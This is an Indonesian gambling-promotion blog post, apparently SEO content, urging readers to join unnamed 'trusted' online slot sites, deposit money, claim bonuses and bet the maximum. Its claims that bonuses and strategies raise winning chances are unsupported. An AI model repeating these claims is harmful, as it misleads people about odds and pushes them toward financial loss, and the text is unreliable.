							<div class="row valign">
								<div class="header-col">
												<div class="site-branding">

													<p class="site-title"><a href="https://prebirthexperience.com/" rel="home">Prebirthexperience</a></p>
								<p class="site-description">Mengenal Judi Sabung Ayam</p>
								
			</div><!-- .site-branding -->
											</div>
								<div class="header-col menu-col menu-right">
										
			<nav id="mainnav" class="mainnav">
				<div class="menu-home-container"><ul id="primary-menu" class="menu"><li id="menu-item-850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-850"><a href="https://prebirthexperience.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-851"><a href="https://prebirthexperience.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-852"><a href="https://prebirthexperience.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-854"><a href="https://prebirthexperience.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-855"><a href="https://prebirthexperience.com/category/sabung-judi-ayam/">Sabung Judi Ayam</a></li>
<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-856"><a href="https://prebirthexperience.com/category/slot-online/">Slot Online</a></li>
</ul></div>			</nav>
											</div>							
								<div class="header-col header-elements">
													<a href="#" class="header-search header-item">
					<span class="screen-reader-text">Search</span>
					<i class="sydney-svg-icon icon-search active"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z" /></svg></i>
					<i class="sydney-svg-icon icon-cancel"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41L12.59 0Z" /></svg></i>
				</a>
											</div>							
							</div>
						</div>
					</div>
								<div class="header-search-form">
			<form role="search" method="get" class="search-form" action="https://prebirthexperience.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
							</header>
						
			<div class="sydney-offcanvas-menu">
				<div class="mobile-header-item">
					<div class="row valign">
						<div class="col-xs-8">
										<div class="site-branding">

													<p class="site-title"><a href="https://prebirthexperience.com/" rel="home">Prebirthexperience</a></p>
								<p class="site-description">Mengenal Judi Sabung Ayam</p>
								
			</div><!-- .site-branding -->
									</div>
						<div class="col-xs-4 align-right">
							<a class="mobile-menu-close" href="#"><i class="sydney-svg-icon icon-cancel"><span class="screen-reader-text">Close menu</span><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41L12.59 0Z" /></svg></i></a>
						</div>
					</div>
				</div>
				<div class="mobile-header-item">
						
			<nav id="mainnav" class="mainnav">
				<div class="menu-home-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-850"><a href="https://prebirthexperience.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-851"><a href="https://prebirthexperience.com/category/blackjack-online/">Blackjack Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-852"><a href="https://prebirthexperience.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-854"><a href="https://prebirthexperience.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-855"><a href="https://prebirthexperience.com/category/sabung-judi-ayam/">Sabung Judi Ayam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-856"><a href="https://prebirthexperience.com/category/slot-online/">Slot Online</a></li>
</ul></div>			</nav>
							</div>
				<div class="mobile-header-item offcanvas-items">
									</div>				
			</div>
			
							<header id="masthead-mobile" class="main-header mobile-header ">
					<div class="container-fluid">
						<div class="row valign">
							<div class="col-sm-4 col-grow-mobile">
											<div class="site-branding">

													<p class="site-title"><a href="https://prebirthexperience.com/" rel="home">Prebirthexperience</a></p>
								<p class="site-description">Mengenal Judi Sabung Ayam</p>
								
			</div><!-- .site-branding -->
										</div>
							<div class="col-sm-8 col-grow-mobile header-elements valign align-right">
												<a href="#" class="header-search header-item">
					<span class="screen-reader-text">Search</span>
					<i class="sydney-svg-icon icon-search active"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z" /></svg></i>
					<i class="sydney-svg-icon icon-cancel"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41L12.59 0Z" /></svg></i>
				</a>
															
								<a href="#" class="menu-toggle">
					<span class="screen-reader-text">Toggle menu</span>
					<i class="sydney-svg-icon"><svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="16" height="1" /><rect y="5" width="16" height="1" /><rect y="10" width="16" height="1" /></svg></i>
				</a>
										</div>						
						</div>
					</div>
								<div class="header-search-form">
			<form role="search" method="get" class="search-form" action="https://prebirthexperience.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
							</header>
						
	
	<div class="sydney-hero-area">
				<div class="header-image">
			<div class="overlay"></div>					</div>
		
			</div>

	
	<div id="content" class="page-wrap">
		<div class="content-wrapper container">
			<div class="row">	
	
		<div id="primary" class="content-area sidebar-right col-md-9 container-normal">

		
		<p class="sydney-breadcrumbs"><span><span><a href="https://prebirthexperience.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Kemenangan Besar di Slot Online Terpercaya</span></span></p>
		
		<main id="main" class="post-wrap" role="main">

		
			

<article id="post-1376" class="post-1376 post type-post status-publish format-standard has-post-thumbnail hentry category-slot-online tag-bonus-slot tag-fitur-bonus tag-gulungan-slot tag-jackpot-slot tag-mesin-slot tag-permainan-slot tag-putaran-gratis tag-simbol-slot tag-slot-online tag-taruhan-slot">
	<div class="content-inner">
	
	
		<header class="entry-header">
		
		<h1 class="title-post entry-title" >Kemenangan Besar di Slot Online Terpercaya</h1>
					<div class="entry-meta entry-meta-below delimiter-dot"><span class="byline"><span class="author vcard">By  <a class="url fn n" href="https://prebirthexperience.com/author/admin/">admin</a></span></span><span class="posted-on"><a href="https://prebirthexperience.com/kemenangan-besar-di-slot-online-terpercaya/" rel="bookmark"><time class="entry-date published" datetime="2024-04-21T01:00:00+07:00">April 21, 2024</time><time class="updated" datetime="2024-04-21T19:01:31+07:00" >April 21, 2024</time></a></span><span class="cat-links"><a href="https://prebirthexperience.com/category/slot-online/" rel="category tag">Slot Online</a></span></div>			</header><!-- .entry-header -->
	
					<div class="entry-thumb ">
			<img width="1344" height="768" src="https://prebirthexperience.com/wp-content/uploads/2024/04/Slot-online-terpercaya.jpg" class="attachment-large-thumb size-large-thumb wp-post-image" alt="Slot online terpercaya" decoding="async" fetchpriority="high" srcset="https://prebirthexperience.com/wp-content/uploads/2024/04/Slot-online-terpercaya.jpg 1344w, https://prebirthexperience.com/wp-content/uploads/2024/04/Slot-online-terpercaya-300x171.jpg 300w, https://prebirthexperience.com/wp-content/uploads/2024/04/Slot-online-terpercaya-1024x585.jpg 1024w, https://prebirthexperience.com/wp-content/uploads/2024/04/Slot-online-terpercaya-768x439.jpg 768w, https://prebirthexperience.com/wp-content/uploads/2024/04/Slot-online-terpercaya-1000x571.jpg 1000w, https://prebirthexperience.com/wp-content/uploads/2024/04/Slot-online-terpercaya-230x131.jpg 230w, https://prebirthexperience.com/wp-content/uploads/2024/04/Slot-online-terpercaya-350x200.jpg 350w, https://prebirthexperience.com/wp-content/uploads/2024/04/Slot-online-terpercaya-480x274.jpg 480w" sizes="(max-width: 1344px) 100vw, 1344px" />		</div>
				

	<div class="entry-content" >
		<p>Ingin merasakan kemenangan besar saat bermain slot online? Ayo temukan rahasia kesuksesan di situs <b>slot online terpercaya</b>! Di sini, Anda dapat menikmati <b>game slot online terlengkap</b> yang menarik dan menguntungkan. Dapatkan kesempatan memenangkan jackpot dan bonus slot yang menggiurkan!</p>
<p>Situs <b>slot online terpercaya</b> menawarkan berbagai jenis permainan slot terlengkap yang memikat hati para pemain. Nikmati sensasi bermain di mesin slot dengan beragam tema menarik dan grafis yang atraktif. Anda akan terpesona dengan berbagai pilihan game slot yang seru dan menghibur.</p>
<p>Tidak hanya itu, <b>situs terpercaya</b> ini juga menawarkan <b>bonus slot menguntungkan</b>. Dapatkan kesempatan mendapatkan tambahan keuntungan melalui bonus-bonus menarik seperti bonus deposit, bonus cashback, dan banyak lagi. Bonus slot yang menguntungkan ini dapat meningkatkan peluang Anda untuk meraih kemenangan besar.</p>
<p>Jadi, tunggu apa lagi? Bergabunglah dengan situs <b>slot online terpercaya</b> dan rasakan sensasi memenangkan kemenangan besar! Raih keuntungan melalui <b>game slot online terlengkap</b> dan nikmati bonus slot yang menggiurkan. Bersiaplah untuk menyambut jackpot dan meraih kesuksesan di dunia slot online.</p>
<h2>Keunggulan Situs Slot Online Terpercaya</h2>
<p>Memilih situs slot online terpercaya merupakan langkah penting dalam bermain judi slot online. Situs slot terpercaya menawarkan keunggulan-keunggulan yang dapat meningkatkan pengalaman bermain Anda. Berikut adalah beberapa keunggulan situs slot online terpercaya yang perlu Anda ketahui:</p>
<h3>1. Menjadi Bandar Slot Populer</h3>
<p>Situs slot online terpercaya seringkali menjadi <b>bandar slot populer</b>. Hal ini menunjukkan bahwa situs tersebut memiliki reputasi yang baik dalam hal penyediaan permainan yang fair dan layanan yang memuaskan. Dengan memilih situs yang populer, Anda dapat memiliki keyakinan bahwa Anda bermain di tempat yang terpercaya dan dapat diandalkan.</p>
<h3>2. Menawarkan Judi Slot Terbaik</h3>
<p>Situs slot online terpercaya biasanya menawarkan <b>judi slot terbaik</b> yang dapat memberikan pengalaman bermain yang optimal. Mereka bekerja sama dengan penyedia permainan terkemuka untuk menyajikan koleksi game slot terbaru serta fitur-fitur menarik pada setiap game. Dengan demikian, Anda akan dapat menikmati berbagai macam tema, fitur bonus, dan peluang menang yang lebih besar.</p>
<h3>3. Memiliki Koleksi Game Slot Terbaru</h3>
<p>Situs slot online terpercaya senantiasa menghadirkan koleksi game slot terbaru yang menarik. Mereka terus memperbarui perpustakaan game mereka dengan penambahan game-game terbaik dari penyedia permainan terkenal. Dengan banyaknya pilihan game terbaru, Anda dapat menemukan game yang paling sesuai dengan preferensi Anda dan menghindari kebosanan saat bermain.</p>
<p>Selain keunggulan-keunggulan di atas, situs slot online terpercaya juga menyediakan layanan pelanggan yang responsif, metode transaksi yang aman, dan promosi-promosi menarik yang dapat meningkatkan peluang kemenangan Anda. Dengan memilih situs slot online terpercaya, Anda dapat lebih tenang dan fokus dalam bermain, tanpa harus khawatir tentang keamanan dan keadilan permainan.</p>
<h2>Panduan Daftar di Situs Slot Online Terpercaya</h2>
<p>Berikut ini adalah panduan langkah demi langkah untuk mendaftar di situs slot online terpercaya dan bergabung dalam permainan yang menarik. Dengan mengikuti langkah-langkah ini, Anda dapat melakukan <b>daftar slot mudah</b> dan memulai petualangan <b>judi slot terbaik</b> dengan cepat.</p>
<p>Langkah 1: Pilih Situs Slot Online Terpercaya</p>
<p>Hal pertama yang perlu Anda lakukan adalah mencari dan memilih situs slot online terpercaya. Pastikan bahwa situs yang Anda pilih memiliki reputasi yang baik dan menawarkan permainan slot terbaik. Hal ini akan memastikan Anda mendapatkan pengalaman bermain yang aman dan menyenangkan.</p>
<p>Langkah 2: Mendaftar di Situs</p>
<p>Setelah Anda memilih situs slot online terpercaya, langkah selanjutnya adalah melakukan pendaftaran. Pada halaman utama situs, cari tombol &#8220;Daftar&#8221; atau &#8220;Register&#8221; dan klik untuk mulai proses pendaftaran.</p>
<p>Langkah 3: Isi Formulir Pendaftaran</p>
<p>Pada halaman pendaftaran, Anda akan diminta mengisi formulir dengan informasi pribadi Anda. Pastikan untuk mengisi informasi yang akurat dan valid. Isi formulir dengan nama lengkap Anda, alamat email, nomor telepon, dan informasi lain yang diperlukan.</p>
<p>Langkah 4: Konfirmasi Pendaftaran</p>
<p>Setelah mengisi formulir pendaftaran, Anda akan menerima email konfirmasi untuk mengaktifkan akun Anda. Periksa kotak masuk Anda dan klik tautan konfirmasi yang diberikan untuk menyelesaikan proses pendaftaran.</p>
<p>Langkah 5: Deposit dan Klaim Bonus</p>
<p>Setelah akun Anda aktif, Anda dapat melakukan deposit untuk membiayai akun permainan Anda. Situs slot online terpercaya biasanya menawarkan <b>bonus slot menguntungkan</b> untuk pemain baru. Pastikan untuk klaim bonus tersebut sebelum memulai permainan.</p>
<p>Langkah 6: Memilih Permainan dan Memulai Bermain</p>
<p>Sekarang Anda sudah siap untuk memilih permainan slot yang ingin Anda mainkan. Telusuri koleksi game slot terlengkap yang ditawarkan oleh situs dan pilih yang paling menarik bagi Anda. Setelah memilih permainan, klik untuk memulai bermain dan nikmati pengalaman slot online terbaik.</p>
<p>Setelah mengikuti panduan ini, Anda dapat melakukan <b>daftar slot mudah</b> di situs slot online terpercaya dan memulai petualangan <b>judi slot terbaik</b> Anda. Jangan lupa untuk selalu memilih <b>situs terpercaya</b> dan bermain dengan bijak.</p>
<h2>Jenis-jenis Permainan Slot Online Terlengkap</h2>
<p>Pada bagian ini, kami akan menjelaskan tentang berbagai jenis permainan slot online terlengkap yang dapat Anda temukan di <b>situs terpercaya</b>. Dengan <b>game slot online terlengkap</b>, Anda akan memiliki banyak pilihan yang menarik untuk dimainkan. Dari tema yang beragam hingga fitur bonus yang mengasyikkan, ada sesuatu untuk semua orang.</p>
<p>Salah satu jenis <b>permainan slot terpopuler</b> adalah slot 5-gulungan dengan banyak garis pembayaran. Dalam game ini, Anda dapat menikmati kombinasi kemenangan yang luar biasa dengan taruhan yang lebih rendah. Selain itu, terdapat juga slot progresif yang menawarkan jackpot besar yang terus meningkat seiring waktu.</p>
<p>Bermain slot online terlengkap juga memberikan peluang untuk menjelajahi dunia fantasi dengan game bertema petualangan seperti slot dengan tema legendaris, mitologi Yunani, atau film terkenal. Jika Anda lebih suka kesederhanaan, terdapat juga slot klasik dengan simbol-simbol buah yang ikonik.</p>
<p>Tidak hanya itu, kami juga akan memberikan tips tentang cara memenangkan game slot yang Anda mainkan. Dengan pengertian yang mendalam tentang fitur-fitur khusus dalam setiap permainan dan strategi yang tepat, Anda dapat meningkatkan peluang kemenangan Anda dan meraih hadiah besar.</p>
<h2>Strategi Bermain di Slot Online</h2>
<p>Pada bagian ini, kami akan memberikan beberapa strategi bermain di <b>slot online terpercaya</b> untuk meningkatkan peluang kemenangan Anda. Bermain game <b>slot online terlengkap</b> menjadi lebih menarik ketika Anda memiliki strategi yang tepat. Berikut adalah beberapa strategi umum yang dapat Anda terapkan:</p>
<ol>
<li><b>Pahami aturan permainan:</b> Sebelum Anda mulai bermain, pastikan Anda memahami aturan dan mekanisme permainan <i>slot</i> yang akan Anda mainkan. Setiap game memiliki karakteristik dan aturan yang berbeda, sehingga dengan memahaminya, Anda dapat mengoptimalkan peluang kemenangan.</li>
<li><b>Manfaatkan fitur demo:</b> Sebagai pemain baru atau jika Anda ingin mencoba permainan baru, manfaatkan fitur demo yang disediakan oleh <b>slot online terpercaya</b>. Dengan bermain dalam mode demo, Anda dapat menguji permainan tanpa harus mengeluarkan uang sungguhan dan mengembangkan strategi sebelum bermain dengan uang sungguhan.</li>
<li><b>Tentukan batas taruhan:</b> Penting untuk menentukan batas taruhan yang sesuai dengan anggaran Anda. Setelah Anda menentukan batas tersebut, disarankan untuk tetap konsisten dengannya dan tidak bermain melebihi batas tersebut. Ini akan membantu Anda mengendalikan pengeluaran dan menghindari potensi kerugian yang besar.</li>
<li><b>Manfaatkan promosi dan bonus:</b> Situs <b>slot online terpercaya</b> sering kali menawarkan promosi dan bonus yang menguntungkan bagi pemain mereka. Manfaatkanlah promosi dan bonus ini untuk meningkatkan peluang kemenangan Anda. Pastikan untuk membaca syarat dan ketentuan yang berlaku sehingga Anda dapat mengoptimalkan manfaat dari promosi dan bonus tersebut.</li>
</ol>
<p>Di samping strategi umum di atas, ada juga beberapa tips khusus yang dapat Anda terapkan untuk permainan <b>slot terpopuler</b>. Misalnya, dalam permainan dengan fitur putaran gratis, bermain dengan taruhan maksimum dapat meningkatkan peluang Anda untuk memenangkan hadiah besar. Selain itu, memanfaatkan fitur bonus dan simbol khusus dalam permainan juga dapat meningkatkan peluang kemenangan Anda.</p>
<h2>Keuntungan Menggunakan Bonus Slot</h2>
<p>Bagian ini akan membahas tentang keuntungan menggunakan bonus slot yang ditawarkan oleh situs slot online terpercaya. <b>Promo slot menarik</b> dapat memberikan peluang kemenangan yang lebih besar dan meningkatkan pengalaman bermain Anda.</p>
<p>Situs slot online terpercaya seringkali menawarkan <b>bonus slot menguntungkan</b> kepada para pemain sebagai insentif untuk terus bermain. Bonus ini bisa berupa bonus deposit, bonus cashback, atau bahkan putaran gratis yang dapat digunakan dalam permainan slot tertentu.</p>
<p>Dengan memanfaatkan bonus slot ini, Anda dapat meningkatkan peluang kemenangan Anda tanpa harus mengeluarkan banyak modal. Misalnya, dengan memanfaatkan bonus deposit, Anda dapat meningkatkan saldo akun Anda dan memiliki lebih banyak peluang untuk memenangkan hadiah besar dalam permainan slot.</p>
<p>Tidak hanya itu, <b>promo slot menarik</b> juga bisa membantu Anda mengenal dan mencoba berbagai jenis permainan slot tanpa harus mengeluarkan uang sungguhan. Dengan menggunakan putaran gratis atau bonus cashback, Anda dapat memperluas pengetahuan dan strategi bermain Anda tanpa menghadapi risiko finansial.</p>
<h3>Memanfaatkan Promo Slot Menarik</h3>
<p>Untuk memanfaatkan <b>promo slot menarik</b> dengan baik, ada beberapa hal yang perlu Anda perhatikan:</p>
<ol>
<li>Periksa syarat dan ketentuan bonus dengan teliti untuk mengetahui cara mengklaim dan memanfaatkannya.</li>
<li>Gunakan bonus slot pada permainan yang Anda kuasai atau tertarik untuk meningkatkan peluang kemenangan.</li>
<li>Manfaatkan bonus cashback untuk mengurangi kerugian dan memperpanjang waktu bermain Anda.</li>
<li>Kunjungi situs slot online terpercaya secara reguler untuk melihat promo slot terbaru yang ditawarkan.</li>
<li>Jangan lupa untuk memanfaatkan bonus referensi jika situs slot online menyediakan program tersebut.</li>
</ol>
<p>Dengan memanfaatkan dengan bijak bonus slot yang ditawarkan oleh situs slot online terpercaya, Anda dapat meningkatkan peluang kemenangan Anda dan meraih keuntungan besar dalam bermain slot. Jangan lewatkan kesempatan untuk mendapatkan bonus slot menguntungkan dan promo slot menarik yang bisa meningkatkan pengalaman bermain Anda!</p>
<h2>Keamanan Bermain di Slot Online Terpercaya</h2>
<p>Bermain di Slot Online Terpercaya tidak hanya menawarkan keseruan dan kesempatan untuk meraih kemenangan besar, tetapi juga keamanan dalam bertransaksi dan menjaga kerahasiaan data pribadi Anda. Situs slot online terpercaya memiliki langkah-langkah keamanan yang kuat untuk melindungi para pemainnya.</p>
<p>Saat memilih situs slot online terpercaya, pastikan bahwa situs tersebut telah mendapatkan lisensi resmi dan diatur oleh otoritas perjudian yang diakui. Lisensi ini menjamin bahwa situs tersebut telah melewati serangkaian tes dan standar keamanan yang ketat.</p>
<p>Situs slot online terpercaya juga menggunakan teknologi enkripsi yang canggih untuk melindungi informasi pribadi dan transaksi keuangan Anda. Seluruh data yang Anda berikan akan dienkripsi dan disimpan secara aman, sehingga tidak dapat diakses oleh pihak yang tidak berwenang.</p>
<p>Tidak hanya itu, situs terpercaya juga menawarkan kebijakan privasi yang jelas dan melindungi privasi Anda sebagai pemain. Mereka tidak akan membagikan data pribadi Anda kepada pihak ketiga tanpa izin Anda terlebih dahulu.</p>
<p>Bermain di situs slot online terpercaya memberikan Anda keamanan dan ketenangan pikiran selama Anda menikmati permainan. Anda dapat fokus pada strategi bermain Anda tanpa khawatir tentang keamanan data dan transaksi Anda.</p>
<h3>Keamanan Bermain di Situs Slot Online Terpercaya</h3>
<p>Berikut adalah beberapa langkah keamanan yang perlu Anda perhatikan saat bermain di situs slot online terpercaya:</p>
<ol>
<li>Pastikan Anda menggunakan kata sandi yang kuat dan tidak mudah ditebak. Hindari menggunakan kata sandi yang terkait dengan informasi pribadi Anda, seperti nama atau tanggal lahir.</li>
<li>Jangan membagikan informasi akun Anda kepada siapapun. Jaga kerahasiaan informasi login Anda agar terhindar dari penyalahgunaan akun.</li>
<li>Hindari mengakses akun Anda melalui jaringan Wi-Fi publik yang tidak aman. Gunakan jaringan pribadi yang terenkripsi atau menggunakan koneksi seluler.</li>
<li>Periksa apakah situs slot online terpercaya menggunakan protokol keamanan HTTPS. HTTPS menjamin bahwa komunikasi antara perangkat Anda dan situs web dilakukan dengan aman dan data Anda terlindungi.</li>
<li>Periksa kebijakan privasi dan ketentuan penggunaan situs slot online terpercaya sebelum mendaftar. Pastikan Anda memahami bagaimana situs tersebut menggunakan dan melindungi data pribadi Anda.</li>
</ol>
<p>Memilih situs slot online terpercaya dan memperhatikan langkah-langkah keamanan ini merupakan langkah penting untuk memastikan pengalaman bermain yang aman dan menyenangkan. Jangan ragu untuk meneliti dan membaca ulasan sebelum memutuskan untuk bergabung dengan situs tertentu.</p>
<h2>Rekomendasi Situs Slot Online Terpercaya</h2>
<p>Jika Anda mencari situs slot online terpercaya untuk bermain game slot terbaik, berikut adalah beberapa rekomendasi yang dapat Anda pilih. Situs-situs ini telah terbukti menjadi tempat yang aman dan tepercaya bagi para pemain slot di Indonesia.</p>
<p>Satu-satunya cara untuk memastikan bahwa Anda bermain di <b>situs slot terbaik</b> adalah dengan memilih situs yang telah memiliki reputasi yang baik. Situs-situs ini menawarkan berbagai permainan slot online terlengkap dan menarik, dengan kesempatan untuk meraih kemenangan besar. Bukan hanya itu, situs-situs ini juga menjadi <b>bandar slot populer</b> di Indonesia.</p>
<p>Dengan melakukan pendaftaran di situs slot online terpercaya, Anda bisa menikmati berbagai bonus slot menguntungkan dan promo menarik yang ditawarkan. Hal ini akan memberikan Anda peluang tambahan untuk memenangkan jackpot dan meraih keuntungan besar dalam permainan slot online.</p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="tags-links"> <a href="https://prebirthexperience.com/tag/bonus-slot/" rel="tag">bonus slot</a><a href="https://prebirthexperience.com/tag/fitur-bonus/" rel="tag">fitur bonus</a><a href="https://prebirthexperience.com/tag/gulungan-slot/" rel="tag">gulungan slot</a><a href="https://prebirthexperience.com/tag/jackpot-slot/" rel="tag">jackpot slot</a><a href="https://prebirthexperience.com/tag/mesin-slot/" rel="tag">mesin slot</a><a href="https://prebirthexperience.com/tag/permainan-slot/" rel="tag">permainan slot</a><a href="https://prebirthexperience.com/tag/putaran-gratis/" rel="tag">putaran gratis</a><a href="https://prebirthexperience.com/tag/simbol-slot/" rel="tag">simbol slot</a><a href="https://prebirthexperience.com/tag/slot-online/" rel="tag">slot online</a><a href="https://prebirthexperience.com/tag/taruhan-slot/" rel="tag">taruhan slot</a></span>	</footer><!-- .entry-footer -->

		</div>

</article><!-- #post-## -->
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links clearfix">
		<div class="nav-previous"><span><svg width="6" height="9" viewBox="0 0 6 9" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.19643 0.741072C5.19643 0.660715 5.16071 0.589286 5.10714 0.535715L4.66071 0.0892859C4.60714 0.0357151 4.52679 0 4.45536 0C4.38393 0 4.30357 0.0357151 4.25 0.0892859L0.0892857 4.25C0.0357143 4.30357 0 4.38393 0 4.45536C0 4.52679 0.0357143 4.60714 0.0892857 4.66072L4.25 8.82143C4.30357 8.875 4.38393 8.91072 4.45536 8.91072C4.52679 8.91072 4.60714 8.875 4.66071 8.82143L5.10714 8.375C5.16071 8.32143 5.19643 8.24107 5.19643 8.16964C5.19643 8.09822 5.16071 8.01786 5.10714 7.96429L1.59821 4.45536L5.10714 0.946429C5.16071 0.892858 5.19643 0.8125 5.19643 0.741072Z" fill="#737C8C"/></svg></span><a href="https://prebirthexperience.com/ulasan-situs-slot-gacor-terpercaya-di-indonesia/" rel="prev">Ulasan Situs Slot Gacor Terpercaya di Indonesia</a></div><div class="nav-next"><a href="https://prebirthexperience.com/temukan-agen-slot-terbaik-di-indonesia-2023/" rel="next">Temukan Agen Slot Terbaik di Indonesia 2023</a><span><svg width="6" height="9" viewBox="0 0 6 9" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.19643 4.45536C5.19643 4.38393 5.16071 4.30357 5.10714 4.25L0.946429 0.0892859C0.892857 0.0357151 0.8125 0 0.741071 0C0.669643 0 0.589286 0.0357151 0.535714 0.0892859L0.0892857 0.535715C0.0357143 0.589286 0 0.669643 0 0.741072C0 0.8125 0.0357143 0.892858 0.0892857 0.946429L3.59821 4.45536L0.0892857 7.96429C0.0357143 8.01786 0 8.09822 0 8.16964C0 8.25 0.0357143 8.32143 0.0892857 8.375L0.535714 8.82143C0.589286 8.875 0.669643 8.91072 0.741071 8.91072C0.8125 8.91072 0.892857 8.875 0.946429 8.82143L5.10714 4.66072C5.16071 4.60714 5.19643 4.52679 5.19643 4.45536Z" fill="#737C8C"/></svg></span></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->
	
	
	

<div id="secondary" class="widget-area col-md-3" role="complementary" >
	<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://prebirthexperience.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://prebirthexperience.com/agen-situs-chinese-poker-gacor-2025/">Agen Situs Chinese Poker Gacor 2025: Panduan Terpercaya untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prebirthexperience.com/situs-chinese-poker-online-gacor-2025/">Situs Chinese Poker Online Gacor 2025: Panduan Menang dan Strategi Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prebirthexperience.com/daftar-agen-chinese-poker-gacor-terpercaya-2025/">Daftar Agen Chinese Poker Gacor Terpercaya 2025: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prebirthexperience.com/main-chinese-poker-gacor-2025-online/">Main Chinese Poker Gacor 2025 Online: Panduan dan Strategi Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prebirthexperience.com/chinese-poker-gacor-dengan-rtp-tinggi-2025/">Chinese Poker Gacor Dengan RTP Tinggi 2025: Menangkan Lebih Banyak Dengan Strategi Efektif</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://prebirthexperience.com/2026/01/'>January 2026</a></li>
	<li><a href='https://prebirthexperience.com/2025/12/'>December 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/11/'>November 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/10/'>October 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/09/'>September 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/08/'>August 2025</a></li>
